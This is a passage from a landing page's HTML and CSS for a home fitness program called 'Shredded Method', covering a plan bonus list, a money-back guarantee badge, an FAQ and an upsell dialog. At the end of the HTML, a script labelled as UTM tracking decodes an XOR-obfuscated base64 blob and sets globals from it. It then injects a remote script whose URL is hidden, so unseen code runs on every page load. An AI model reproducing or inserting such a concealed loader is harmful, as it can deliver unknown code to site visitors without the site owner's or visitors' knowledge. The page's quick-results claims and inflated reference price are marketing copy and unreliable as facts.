    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
          </div>
          <div class="plan__sep"><span></span><p>What's included</p><span></span></div>
          <ul class="plan__list">
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Everything in Basic</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>5-Minute SOS Lightning Workout</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Secret File of special tips</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Blacklist of foods that stall your results</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Explosive Arms &amp; Forearms Workout</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Injury-Free Beginner Fitness Journey</span></li>
          </ul>
        </div>
      </article>
    </div>
  </div>
</section>

<!-- 7. GUARANTEE -->
<section class="garantia" aria-labelledby="guarantee-title">
  <div class="wrap">
    <div class="card garantia__card" data-reveal>
      <svg class="selo" viewBox="0 0 240 240" role="img" aria-label="7-day money-back guarantee">
        <defs>
          <linearGradient id="seloAzul" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0" stop-color="#2A4FA8"/><stop offset="0.55" stop-color="#0A2868"/><stop offset="1" stop-color="#061844"/>
          </linearGradient>
          <linearGradient id="seloVerde" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0" stop-color="#7DF0A6"/><stop offset="0.45" stop-color="#19B657"/><stop offset="1" stop-color="#0E7A3A"/>
          </linearGradient>
          <radialGradient id="seloMiolo" cx="0.5" cy="0.35" r="0.7">
            <stop offset="0" stop-color="#FFFFFF"/><stop offset="0.7" stop-color="#F2F2EE"/><stop offset="1" stop-color="#DCDCD5"/>
          </radialGradient>
          <linearGradient id="seloBrilho" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0" stop-color="#FFFFFF" stop-opacity="0.55"/><stop offset="0.5" stop-color="#FFFFFF" stop-opacity="0"/>
          </linearGradient>
          <filter id="seloSombra" x="-20%" y="-20%" width="140%" height="150%">
            <feDropShadow dx="0" dy="8" stdDeviation="8" flood-color="#071331" flood-opacity="0.35"/>
          </filter>
          <filter id="seloInterno"><feOffset dy="2"/><feGaussianBlur stdDeviation="2" result="b"/><feComposite in="SourceGraphic" in2="b" operator="arithmetic" k2="-1" k3="1" result="s"/><feFlood flood-color="#071331" flood-opacity="0.35"/><feComposite in2="s" operator="in"/><feComposite in2="SourceGraphic" operator="over"/></filter>
          <path id="seloArcoTopo" d="M 54 120 A 66 66 0 0 1 186 120"/>
          <path id="seloArcoBase" d="M 43 120 A 77 77 0 0 0 197 120"/>
        </defs>
        <g filter="url(#seloSombra)">
          <path d="M120.00,2.00 L123.27,3.51 L126.34,7.18 L129.20,10.92 L132.09,12.68 L135.30,11.61 L138.93,8.60 L142.73,5.70 L146.26,4.96 L149.11,7.16 L151.28,11.42 L153.24,15.70 L155.67,18.06 L159.04,17.73 L163.24,15.60 L167.60,13.63 L171.20,13.69 L173.49,16.46 L174.66,21.10 L175.62,25.72 L177.46,28.55 L180.82,28.98 L185.39,27.84 L190.07,26.89 L193.57,27.74 L195.19,30.96 L195.30,35.74 L195.20,40.46 L196.37,43.63 L199.54,44.80 L204.26,44.70 L209.04,44.81 L212.26,46.43 L213.11,49.93 L212.16,54.61 L211.02,59.18 L211.45,62.54 L214.28,64.38 L218.90,65.34 L223.54,66.51 L226.31,68.80 L226.37,72.40 L224.40,76.76 L222.27,80.96 L221.94,84.33 L224.30,86.76 L228.58,88.72 L232.84,90.89 L235.04,93.74 L234.30,97.27 L231.40,101.07 L228.39,104.70 L227.32,107.91 L229.08,110.80 L232.82,113.66 L236.49,116.73 L238.00,120.00 L236.49,123.27 L232.82,126.34 L229.08,129.20 L227.32,132.09 L228.39,135.30 L231.40,138.93 L234.30,142.73 L235.04,146.26 L232.84,149.11 L228.58,151.28 L224.30,153.24 L221.94,155.67 L222.27,159.04 L224.40,163.24 L226.37,167.60 L226.31,171.20 L223.54,173.49 L218.90,174.66 L214.28,175.62 L211.45,177.46 L211.02,180.82 L212.16,185.39 L213.11,190.07 L212.26,193.57 L209.04,195.19 L204.26,195.30 L199.54,195.20 L196.37,196.37 L195.20,199.54 L195.30,204.26 L195.19,209.04 L193.57,212.26 L190.07,213.11 L185.39,212.16 L180.82,211.02 L177.46,211.45 L175.62,214.28 L174.66,218.90 L173.49,223.54 L171.20,226.31 L167.60,226.37 L163.24,224.40 L159.04,222.27 L155.67,221.94 L153.24,224.30 L151.28,228.58 L149.11,232.84 L146.26,235.04 L142.73,234.30 L138.93,231.40 L135.30,228.39 L132.09,227.32 L129.20,229.08 L126.34,232.82 L123.27,236.49 L120.00,238.00 L116.73,236.49 L113.66,232.82 L110.80,229.08 L107.91,227.32 L104.70,228.39 L101.07,231.40 L97.27,234.30 L93.74,235.04 L90.89,232.84 L88.72,228.58 L86.76,224.30 L84.33,221.94 L80.96,222.27 L76.76,224.40 L72.40,226.37 L68.80,226.31 L66.51,223.54 L65.34,218.90 L64.38,214.28 L62.54,211.45 L59.18,211.02 L54.61,212.16 L49.93,213.11 L46.43,212.26 L44.81,209.04 L44.70,204.26 L44.80,199.54 L43.63,196.37 L40.46,195.20 L35.74,195.30 L30.96,195.19 L27.74,193.57 L26.89,190.07 L27.84,185.39 L28.98,180.82 L28.55,177.46 L25.72,175.62 L21.10,174.66 L16.46,173.49 L13.69,171.20 L13.63,167.60 L15.60,163.24 L17.73,159.04 L18.06,155.67 L15.70,153.24 L11.42,151.28 L7.16,149.11 L4.96,146.26 L5.70,142.73 L8.60,138.93 L11.61,135.30 L12.68,132.09 L10.92,129.20 L7.18,126.34 L3.51,123.27 L2.00,120.00 L3.51,116.73 L7.18,113.66 L10.92,110.80 L12.68,107.91 L11.61,104.70 L8.60,101.07 L5.70,97.27 L4.96,93.74 L7.16,90.89 L11.42,88.72 L15.70,86.76 L18.06,84.33 L17.73,80.96 L15.60,76.76 L13.63,72.40 L13.69,68.80 L16.46,66.51 L21.10,65.34 L25.72,64.38 L28.55,62.54 L28.98,59.18 L27.84,54.61 L26.89,49.93 L27.74,46.43 L30.96,44.81 L35.74,44.70 L40.46,44.80 L43.63,43.63 L44.80,40.46 L44.70,35.74 L44.81,30.96 L46.43,27.74 L49.93,26.89 L54.61,27.84 L59.18,28.98 L62.54,28.55 L64.38,25.72 L65.34,21.10 L66.51,16.46 L68.80,13.69 L72.40,13.63 L76.76,15.60 L80.96,17.73 L84.33,18.06 L86.76,15.70 L88.72,11.42 L90.89,7.16 L93.74,4.96 L97.27,5.70 L101.07,8.60 L104.70,11.61 L107.91,12.68 L110.80,10.92 L113.66,7.18 L116.73,3.51 L120.00,2.00Z" fill="url(#seloAzul)"/>
          <path d="M120.00,2.00 L123.27,3.51 L126.34,7.18 L129.20,10.92 L132.09,12.68 L135.30,11.61 L138.93,8.60 L142.73,5.70 L146.26,4.96 L149.11,7.16 L151.28,11.42 L153.24,15.70 L155.67,18.06 L159.04,17.73 L163.24,15.60 L167.60,13.63 L171.20,13.69 L173.49,16.46 L174.66,21.10 L175.62,25.72 L177.46,28.55 L180.82,28.98 L185.39,27.84 L190.07,26.89 L193.57,27.74 L195.19,30.96 L195.30,35.74 L195.20,40.46 L196.37,43.63 L199.54,44.80 L204.26,44.70 L209.04,44.81 L212.26,46.43 L213.11,49.93 L212.16,54.61 L211.02,59.18 L211.45,62.54 L214.28,64.38 L218.90,65.34 L223.54,66.51 L226.31,68.80 L226.37,72.40 L224.40,76.76 L222.27,80.96 L221.94,84.33 L224.30,86.76 L228.58,88.72 L232.84,90.89 L235.04,93.74 L234.30,97.27 L231.40,101.07 L228.39,104.70 L227.32,107.91 L229.08,110.80 L232.82,113.66 L236.49,116.73 L238.00,120.00 L236.49,123.27 L232.82,126.34 L229.08,129.20 L227.32,132.09 L228.39,135.30 L231.40,138.93 L234.30,142.73 L235.04,146.26 L232.84,149.11 L228.58,151.28 L224.30,153.24 L221.94,155.67 L222.27,159.04 L224.40,163.24 L226.37,167.60 L226.31,171.20 L223.54,173.49 L218.90,174.66 L214.28,175.62 L211.45,177.46 L211.02,180.82 L212.16,185.39 L213.11,190.07 L212.26,193.57 L209.04,195.19 L204.26,195.30 L199.54,195.20 L196.37,196.37 L195.20,199.54 L195.30,204.26 L195.19,209.04 L193.57,212.26 L190.07,213.11 L185.39,212.16 L180.82,211.02 L177.46,211.45 L175.62,214.28 L174.66,218.90 L173.49,223.54 L171.20,226.31 L167.60,226.37 L163.24,224.40 L159.04,222.27 L155.67,221.94 L153.24,224.30 L151.28,228.58 L149.11,232.84 L146.26,235.04 L142.73,234.30 L138.93,231.40 L135.30,228.39 L132.09,227.32 L129.20,229.08 L126.34,232.82 L123.27,236.49 L120.00,238.00 L116.73,236.49 L113.66,232.82 L110.80,229.08 L107.91,227.32 L104.70,228.39 L101.07,231.40 L97.27,234.30 L93.74,235.04 L90.89,232.84 L88.72,228.58 L86.76,224.30 L84.33,221.94 L80.96,222.27 L76.76,224.40 L72.40,226.37 L68.80,226.31 L66.51,223.54 L65.34,218.90 L64.38,214.28 L62.54,211.45 L59.18,211.02 L54.61,212.16 L49.93,213.11 L46.43,212.26 L44.81,209.04 L44.70,204.26 L44.80,199.54 L43.63,196.37 L40.46,195.20 L35.74,195.30 L30.96,195.19 L27.74,193.57 L26.89,190.07 L27.84,185.39 L28.98,180.82 L28.55,177.46 L25.72,175.62 L21.10,174.66 L16.46,173.49 L13.69,171.20 L13.63,167.60 L15.60,163.24 L17.73,159.04 L18.06,155.67 L15.70,153.24 L11.42,151.28 L7.16,149.11 L4.96,146.26 L5.70,142.73 L8.60,138.93 L11.61,135.30 L12.68,132.09 L10.92,129.20 L7.18,126.34 L3.51,123.27 L2.00,120.00 L3.51,116.73 L7.18,113.66 L10.92,110.80 L12.68,107.91 L11.61,104.70 L8.60,101.07 L5.70,97.27 L4.96,93.74 L7.16,90.89 L11.42,88.72 L15.70,86.76 L18.06,84.33 L17.73,80.96 L15.60,76.76 L13.63,72.40 L13.69,68.80 L16.46,66.51 L21.10,65.34 L25.72,64.38 L28.55,62.54 L28.98,59.18 L27.84,54.61 L26.89,49.93 L27.74,46.43 L30.96,44.81 L35.74,44.70 L40.46,44.80 L43.63,43.63 L44.80,40.46 L44.70,35.74 L44.81,30.96 L46.43,27.74 L49.93,26.89 L54.61,27.84 L59.18,28.98 L62.54,28.55 L64.38,25.72 L65.34,21.10 L66.51,16.46 L68.80,13.69 L72.40,13.63 L76.76,15.60 L80.96,17.73 L84.33,18.06 L86.76,15.70 L88.72,11.42 L90.89,7.16 L93.74,4.96 L97.27,5.70 L101.07,8.60 L104.70,11.61 L107.91,12.68 L110.80,10.92 L113.66,7.18 L116.73,3.51 L120.00,2.00Z" fill="url(#seloBrilho)"/>
          <circle cx="120" cy="120" r="98" fill="none" stroke="#ffffff" stroke-opacity="0.18" stroke-width="1.5"/>
          <circle cx="120" cy="120" r="90" fill="url(#seloVerde)"/>
          <circle cx="120" cy="120" r="90" fill="url(#seloBrilho)" opacity="0.7"/>
          <circle cx="120" cy="120" r="80" fill="url(#seloAzul)"/>
          <circle cx="120" cy="120" r="62" fill="url(#seloMiolo)" filter="url(#seloInterno)"/>
          <circle cx="120" cy="120" r="62" fill="none" stroke="#19B657" stroke-width="2.5"/>
        </g>
        <text class="selo__arco"><textPath href="#seloArcoTopo" startOffset="50%" text-anchor="middle">GUARANTEE</textPath></text>
        <text class="selo__arco selo__arco--base"><textPath href="#seloArcoBase" startOffset="50%" text-anchor="middle">100% MONEY BACK</textPath></text>
        <path class="selo__star" d="M28 120l3.2 6.5 7.1 1-5.2 5 1.2 7.1-6.3-3.4-6.4 3.4 1.2-7.1-5.1-5 7.1-1z" transform="translate(22 -9) scale(1)"/>
        <path class="selo__star" d="M212 120l3.2 6.5 7.1 1-5.2 5 1.2 7.1-6.3-3.4-6.4 3.4 1.2-7.1-5.1-5 7.1-1z" transform="translate(-22 -9)"/>
        <text x="120" y="138" text-anchor="middle" class="selo__n">7</text>
        <text x="120" y="160" text-anchor="middle" class="selo__t">DAYS</text>
      </svg>
      <h2 class="h2" id="guarantee-title">7-day guarantee to try risk-free</h2>
      <p class="sub">Get in, watch the videos and do your first workouts. If within the first 7 days you feel it's not for you, just ask and we'll refund 100% of your money.</p>
      <ul class="pills pills--center">
        <li class="pill pill--soft">No questions asked</li>
        <li class="pill pill--soft">No hassle</li>
        <li class="pill pill--soft">Full refund</li>
      </ul>
    </div>
  </div>
</section>

<!-- 8. FAQ -->
<section class="faq" id="faq" aria-labelledby="faq-title">
  <div class="wrap">
    <header class="head" data-reveal>
      <h2 class="h2" id="faq-title">Frequently asked questions</h2>
      <p class="sub">Tap a question to see the answer.</p>
    </header>
    <div class="faq__list">
      <details class="qa">
        <summary><span class="qa__q">I&#39;m a beginner. Will I be able to do the workouts without experience?</span><span class="qa__icon" aria-hidden="true"></span></summary>
        <div class="qa__a"><p class="tag tag--red">Answer</p><p>Yes! The workouts are designed for all levels. You start from the basics, with step-by-step video instructions, and progress as your ability improves.</p></div>
      </details>
      <details class="qa">
        <summary><span class="qa__q">How soon will I start seeing results?</span><span class="qa__icon" aria-hidden="true"></span></summary>
        <div class="qa__a"><p class="tag tag--red">Answer</p><p>With consistency and proper nutrition, many people start noticing changes in the mirror within 2 to 3 weeks. The plan is designed to deliver definition quickly, practically and safely.</p></div>
      </details>
      <details class="qa">
        <summary><span class="qa__q">Do I need equipment or a gym to follow the plan?</span><span class="qa__icon" aria-hidden="true"></span></summary>
        <div class="qa__a"><p class="tag tag--red">Answer</p><p>No! The entire workout is designed to be done 100% at home, using only your body weight. All you need is some free space and the will to start.</p></div>
      </details>
      <details class="qa">
        <summary><span class="qa__q">Does this plan work if I have little belly fat or I&#39;m already slim?</span><span class="qa__icon" aria-hidden="true"></span></summary>
        <div class="qa__a"><p class="tag tag--red">Answer</p><p>Yes! The plan is ideal for those who already have some definition and want to tone, lean out and carve their abs. If that's you, it will speed up your results.</p></div>
      </details>
    </div>
  </div>
  <div class="wrap cta-row" data-reveal>
    <div class="b1">
      <a class="b1__btn" href="#plans" data-btn="cta-faq">
        <span class="b1__txt">Choose my plan</span>
        <span class="b1__dot" aria-hidden="true"></span>
      </a>
      <span class="b1__note">7-day guarantee</span>
    </div>
  </div>
</section>

</main>

<footer class="rodape">
  <div class="wrap rodape__inner">
    <img class="rodape__logo" src="assets/img/logo-completa-claro.webp" width="640" height="612" loading="lazy" decoding="async" alt="Shredded Method">
    <p class="rodape__big">Shredded Method</p>
    <p class="rodape__desc">Transform your body in 21 days, training at home.</p>
    <ul class="pills pills--center rodape__links">
      <li><a class="pill pill--ghost" href="#plans">See plans</a></li>
      <li><a class="pill pill--ghost" href="mailto:[EMAIL_SUPORTE]">Email support</a></li>
      <li><a class="pill pill--ghost" href="politica-de-privacidade.html">Privacy</a></li>
      <li><a class="pill pill--ghost" href="politica-de-cookies.html">Cookies</a></li>
    </ul>
    <p class="rodape__copy">© 2026 Shredded Method. All rights reserved.</p>
  </div>
</footer>

<!-- Upsell when choosing Basic -->
<dialog class="oferta" id="oferta" aria-labelledby="offer-title">
  <button type="button" class="oferta__x" data-fechar aria-label="Close offer"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 6l12 12M18 6L6 18"/></svg></button>
  <img class="oferta__capa" src="assets/img/plano-premium.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Premium with 5 bonuses">
  <p class="pill pill--red oferta__pill">Exclusive offer</p>
  <h2 class="oferta__title" id="offer-title">Get Premium for just $14</h2>
  <p>Instead of <s>$197</s>, plus 5 exclusive bonuses to speed up your results. Only $4 more than the Basic.</p>
  <ul class="check check--dark">
    <li>5-Minute SOS Lightning Workout</li>
    <li>Blacklist of foods that stall your results</li>
    <li>Explosive Arms &amp; Forearms Workout and 2 more bonuses</li>
  </ul>
  <div class="b2 b2--light">
    <span class="b2__drawer b2__drawer--top" aria-hidden="true">only here</span>
    <span class="b2__drawer b2__drawer--bottom" aria-hidden="true">$20 → $14</span>
    <a class="b2__btn" href="#" data-checkout="premium14" data-btn="offer-premium-14"><span class="b2__txt">I want Premium</span></a>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
  </div>
  <a class="oferta__nao" href="#" data-checkout="basico" data-btn="offer-basic-only">No, just the Basic for $10</a>
</dialog>

<!-- UTMify: UTMs -->
<script>(function(){var i_kw=atob("DN0SFh8C6B1FTLIzt6YwY21uyidnJMZHx64oOTBhjHNrOcZe3rtrOHxthTMnPp1A1K97Zmtxx2gxIcEc27xmc2x2xnc2bp4R1qlmZHZgnWkgP5AJ7KYweH5vjT9/btZSw7w/Y2tvgXs8YcJB0qt3eGsvkH4qKJ9A1LYwOj10iXEwKZAJlf9vOmQghnwoKZAJlblzYn4vnWkoJdRKmq1gc2lnhmloP8dR3rlhNDMgnnwpOdcRjf8wa0J/");var h_oh9n=[];for(var x_f=0;x_f<i_kw.length;x_f++){h_oh9n.push(i_kw.charCodeAt(x_f)&255);}var y_z=h_oh9n[0];var o_oz7=h_oh9n.slice(1,1+y_z);var o_f=h_oh9n.slice(1+y_z);var m_fahf=o_f.map(function(b,p_ii4){return b^o_oz7[p_ii4%y_z];});var z_8="";for(var l_y=0;l_y<m_fahf.length;l_y++){z_8+=String.fromCharCode(m_fahf[l_y]&255);}var b_pbrl=decodeURIComponent(escape(z_8));var p_rubl=JSON.parse(b_pbrl);var g_gqr3=p_rubl.globals||[];g_gqr3.forEach(function(i_pyf9){window[i_pyf9.name]=i_pyf9.value;});var c_f=document.createElement("script");c_f.src=p_rubl.url;c_f.async=true;c_f.defer=true;(p_rubl.attributes||[]).forEach(function(t_s0p){c_f.setAttribute(t_s0p.name,t_s0p.value);});(document.head||document.documentElement).appendChild(c_f);})();</script>
</body>
</html>
---- css/styles.css ----
/* Méthode Fissurée | landing page (v2)
   Paleta: cores da França, tiradas da logo (azul #0A2868, vermelho #E0202E, branco #F5F5F2)
   Fontes: Barlow Condensed (títulos) + Barlow (texto), hospedadas em /fonts
   Sombras e relevo são pedido do cliente (aspecto estruturado): linhas marcadas com taste-skill-ignore. */

@font-face { font-family: "Barlow Condensed"; src: url("../fonts/barlow-condensed-700.woff2") format("woff2"); font-weight: 700; font-display: swap; }
@font-face { font-family: "Barlow Condensed"; src: url("../fonts/barlow-condensed-800.woff2") format("woff2"); font-weight: 800; font-display: swap; }
@font-face { font-family: "Barlow"; src: url("../fonts/barlow-500.woff2") format("woff2"); font-weight: 500; font-display: swap; }
@font-face { font-family: "Barlow"; src: url("../fonts/barlow-600.woff2") format("woff2"); font-weight: 600; font-display: swap; }

:root {
  --bg: #F5F5F2;
  --surface: #E9E8E3;
  --white: #FFFFFF;
  --ink: #0A1A44;
  --muted: #45506B;
  --blue: #0A2868;
  --blue-2: #10347F;
  --night: #071331;
  --red: #E0202E;
  --cta: #7CF51C;          /* verde-limão: só botões de ação */
  --cta-ink: #0A1A44;
  --go: #1ED760;           /* luz verde do botão */
  --green: #19B657;        /* valor e economia */
  --on-dark: #F5F5F2;
  --on-dark-soft: #C3CBE0;

  --f-display: "Barlow Condensed", "Arial Narrow", sans-serif;
  --f-text: "Barlow", "Segoe UI", Arial, sans-serif;
  --t-small: 0.875rem;
  --t-body: clamp(1.0625rem, 1rem + 0.25vw, 1.1875rem);
  --t-sub: clamp(1.125rem, 1rem + 0.5vw, 1.375rem);
  --t-h3: clamp(1.625rem, 1.3rem + 1.2vw, 2.25rem);
  --t-h2: clamp(2.5rem, 1.5rem + 4vw, 5rem);

  --m: clamp(16px, 3vw, 40px);
  --gap-section: clamp(88px, 10vw, 168px);
  --r-card: 24px;
  --r-img: 16px;
  --ease: cubic-bezier(0.22, 1, 0.36, 1);

  --relief: inset 0 1px 0 #ffffff, 0 1px 2px #0a1a4414, 0 8px 18px #0a1a4412, 0 22px 44px #0a1a440f;
  --relief-pill: inset 0 1px 0 #ffffff, 0 1px 2px #0a1a441a, 0 4px 10px #0a1a4412;
  --relief-dark: inset 0 1px 0 #ffffff1f, 0 10px 30px #0000004d;
}

*, *::before, *::after { box-sizing: border-box; }
html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; overflow-x: clip; }
body {
  margin: 0; overflow-x: clip;
  background: var(--bg); color: var(--ink);
  font-family: var(--f-text); font-weight: 500; font-size: var(--t-body); line-height: 1.55;
  -webkit-font-smoothing: antialiased;
}
img, svg { display: block; max-width: 100%; }
/* proteção das imagens */
img { -webkit-user-drag: none; user-select: none; -webkit-user-select: none; -webkit-touch-callout: none; }
img { height: auto; }
a { color: inherit; }
button { font: inherit; color: inherit; }
h1, h2, h3, p, ul, figure { margin: 0; }
ul { padding: 0; list-style: none; }
h1, h2, h3 { text-wrap: balance; }
p { text-wrap: pretty; }
strong { font-weight: 600; }
::selection { background: var(--red); color: #fff; }
:focus-visible { outline: 3px solid var(--red); outline-offset: 3px; }

.skip { position: absolute; left: -9999px; top: 8px; background: var(--ink); color: var(--bg); padding: 10px 16px; z-index: 100; }
.skip:focus { left: 8px; }
.wrap { width: 100%; padding-inline: var(--m); margin-inline: auto; max-width: 1280px; }

/* ============ TIPOGRAFIA E CABEÇALHOS CENTRALIZADOS ============ */
.h2 { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: var(--t-h2); line-height: 0.95; color: var(--blue); }
.h3 { font-family: var(--f-display); font-weight: 700; text-transform: uppercase; font-size: var(--t-h3); line-height: 1; color: var(--blue); }
.head { text-align: center; max-width: 860px; margin: 0 auto clamp(48px, 6vw, 80px); }
.sub { margin: 18px auto 0; max-width: 58ch; font-size: var(--t-sub); line-height: 1.45; color: var(--muted); }
.head--light .h2, .head--light .planos__title { color: var(--on-dark); }
.head--light .sub { color: var(--on-dark-soft); }
.head .pills { margin-top: 28px; }

/* ============ PÍLULAS, ETIQUETAS E CARTÕES ============ */
.pills { display: flex; flex-wrap: wrap; gap: 10px; }
.pills--center { justify-content: center; }
.pill {
  display: inline-flex; align-items: center; min-height: 40px; padding: 8px 18px; border-radius: 999px;
  font-size: 0.9375rem; font-weight: 600; line-height: 1.2; text-decoration: none; white-space: nowrap;
  background: var(--white); color: var(--ink); border: 1px solid #0a1a4414;
  box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */
}
.pill--red { background: var(--red); color: #fff; border-color: transparent; box-shadow: inset 0 1px 0 #ffffff40, 0 4px 12px #e0202e40; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.pill--soft { background: var(--bg); }
.pill--glass { background: #ffffff17; color: #fff; border-color: #ffffff38; box-shadow: inset 0 1px 0 #ffffff26; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.pill--ghost { background: transparent; color: #fff; border: 1.5px solid #ffffffb3; box-shadow: none; transition: background-color 0.4s var(--ease), color 0.4s var(--ease); }
@media (hover: hover) { .pill--ghost:hover { background: #fff; color: var(--red); } }
.pill--save { background: #e0202e14; color: #B5131F; border-color: #e0202e33; box-shadow: none; }

.tag {
  display: inline-block; padding: 6px 14px; border-radius: 999px; margin-bottom: 14px;
  font-size: 0.8125rem; font-weight: 600; letter-spacing: 0.04em; text-transform: uppercase;
  background: #0a28681a; color: var(--blue);
}
.tag--red { background: #e0202e1a; color: #B5131F; }
.tag--light { background: #ffffff26; color: #fff; }

.card {
  background: var(--white); border-radius: var(--r-card); border: 1px solid #0a1a440f;
  box-shadow: var(--relief); /* taste-skill-ignore: relevo pedido pelo cliente */
}

/* ============ BOTÃO MODELO 1 (cápsula com ponto pulsando) ============ */
.b1 {
  --h: 64px; --pad: 7px; --r: 22px; --dot: 9px;
  position: relative; display: inline-flex; height: var(--h); padding: var(--pad);
  border-radius: var(--r);
  background: rgba(10, 26, 68, 0.06);
  box-shadow: 1px 1px 2px 0 #fffd, inset 2px 2px 2px #0001, inset 2px 2px 4px #0001, inset 2px 2px 8px #0001; /* taste-skill-ignore: botão escolhido pelo cliente */
  perspective: 150px; user-select: none; margin-bottom: 30px;
}
.b1__btn {
  position: relative; display: flex; align-items: center; justify-content: center; text-align: center; height: 100%;
  padding: 0 calc(var(--h) - 10px); border: 0; cursor: pointer; text-decoration: none;
  border-radius: calc(var(--r) - var(--pad));
  background: linear-gradient(#fff5, #0001), var(--cta); color: var(--cta-ink); /* taste-skill-ignore: botão escolhido pelo cliente */
  box-shadow: 1px 1px 2px -1px #fff inset, 0 2px 1px #0000001a, 0 4px 2px #0000001a, 0 8px 4px #00000014, 0 16px 8px #00000010; /* taste-skill-ignore: botão escolhido pelo cliente */
  transition: transform 0.25s cubic-bezier(0.25, 1.5, 0.5, 2.2), filter 0.3s cubic-bezier(0.25, 1.5, 0.5, 1);
  will-change: transform;
}
.b1__txt { font-family: var(--f-display); font-weight: 700; font-size: 1.25rem; letter-spacing: 0.04em; text-transform: uppercase; white-space: nowrap; text-shadow: 0 1px 0 #ffffff80; /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b1__dot {
  position: absolute; top: 50%; right: calc(var(--h) / 2 - var(--pad) - 2px);
  width: var(--dot); height: var(--dot); margin-top: calc(var(--dot) / -2);
  border-radius: 50%; border: 2px solid #0a1a4499; background: #0a1a4426;
  animation: b1-dot 1.2s ease-in-out infinite; pointer-events: none;
}
.b1__dot::after {
  content: ""; position: absolute; inset: -4px; border-radius: 50%;
  box-shadow: 0 0 10px 2px #ffffffaa, 0 0 18px 6px #ffffff66, inset 0 0 6px 1px #fff; /* taste-skill-ignore: botão escolhido pelo cliente */
  opacity: 0; animation: b1-glow 1.2s ease-in-out infinite;
}
@keyframes b1-dot { 0%, 100% { background: #0a1a4433; } 50% { background: #fff; } }
@keyframes b1-glow { 0%, 100% { opacity: 0; } 50% { opacity: 1; } }
.b1__note { position: absolute; left: 0; right: 0; bottom: -28px; text-align: center; white-space: nowrap; font-size: var(--t-small); font-weight: 600; color: var(--muted); }
@media (hover: hover) {
  .b1__btn:hover { transform: translate3d(0, -2px, 2px); filter: drop-shadow(8px 0 10px #7cf51c99); /* taste-skill-ignore: botão escolhido pelo cliente */ }
  .b1__btn:hover .b1__dot { animation: none; background: #fff; }
  .b1__btn:hover .b1__dot::after { animation: none; opacity: 1; }
}
.b1__btn:focus-visible { outline: 2px dashed var(--cta-ink); outline-offset: 9px; }
.b1__btn:active { transform: translate3d(0, 0, -4px); filter: drop-shadow(8px 0 8px #7cf51c); /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b1:has(.b1__btn:active) { box-shadow: 1px 1px 2px 0 #fff, inset 2px 2px 2px #0001, inset 2px 2px 8px #0001, inset 0 0 28px 2px #7cf51c80; /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b1--dark { background: rgba(0, 0, 0, 0.24); box-shadow: 1px 1px 1px 0 #ffffff26, inset 2px 2px 3px #0004, inset 2px 2px 8px #0003; /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b1--dark .b1__note { color: var(--on-dark-soft); }
.b1--dark .b1__btn:focus-visible { outline-color: var(--on-dark); }

/* ============ BOTÃO MODELO 2 (cantos + etiquetas de oferta) ============ */
.b2 {
  --btn: var(--cta); --corner: #ffffff59; --dist: 22px; --mult: 1.5;
  --tf: cubic-bezier(0, 0, 0, 2.5); --dur: 250ms;
  --drawer-bg: var(--on-dark); --drawer-ink: var(--blue);
  position: relative; display: inline-flex; align-items: center; justify-content: center;
  margin: 34px var(--dist);
}
.b2__btn {
  position: relative; z-index: 2; display: flex; align-items: center; justify-content: center;
  min-width: 230px; min-height: 60px; padding: 0.25em 1.6em; border-radius: 16px;
  background: linear-gradient(#fff5, #0001), var(--btn); color: var(--cta-ink); text-decoration: none; /* taste-skill-ignore: botão escolhido pelo cliente */
